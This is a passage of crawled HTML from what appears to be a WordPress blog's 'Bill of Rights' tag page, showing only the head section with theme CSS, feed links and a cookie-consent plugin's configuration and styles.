

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.adrianhilton.com/index.php/tag/bill-of-rights/
body_size: 28989
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>
Bill of Rights | Adrian Hilton	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.adrianhilton.com/wp-content/themes/twentyeleven/style.css?ver=20251202" />
<link rel="pingback" href="http://www.adrianhilton.com/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Adrian Hilton &raquo; Feed" href="https://www.adrianhilton.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adrian Hilton &raquo; Comments Feed" href="https://www.adrianhilton.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adrian Hilton &raquo; Bill of Rights Tag Feed" href="https://www.adrianhilton.com/index.php/tag/bill-of-rights/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='http://www.adrianhilton.com/wp-content/themes/twentyeleven/blocks.css?ver=20240703' type='text/css' media='all' />
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"http://www.adrianhilton.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"http://www.adrianhilton.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"banner","preferenceCenterType":"popup","position":"bottom","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 100%; box-sizing: border-box; z-index: 9999999;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 16.5px 24px; box-shadow: 0 -1px 10px 0 #acabab4d;}.cky-banner-bottom{bottom: 0; left: 0;}.cky-banner-top{top: 0; left: 0;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-group{display: flex; justify-content: space-between; align-items: center; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: center; align-items: center; margin-left: 15px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px 27px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; white-space: nowrap; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 768px){.cky-notice-group{display: block;}.cky-notice-btn-wrapper{margin-left: 0;}.cky-notice-btn-wrapper .cky-btn{flex: auto; max-width: 100%; margin-top: 10px; white-space: unset;}}@media (max-width: 576px){.cky-notice-btn-wrapper{flex-direction: column;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 28px;}.cky-consent-container .cky-consent-bar{padding: 16.5px 0;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper .cky-btn{width: 100%; padding: 8px; margin-right: 0;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}}@media (max-width: 425px){.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-btn-wrapper{flex-direction: column;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 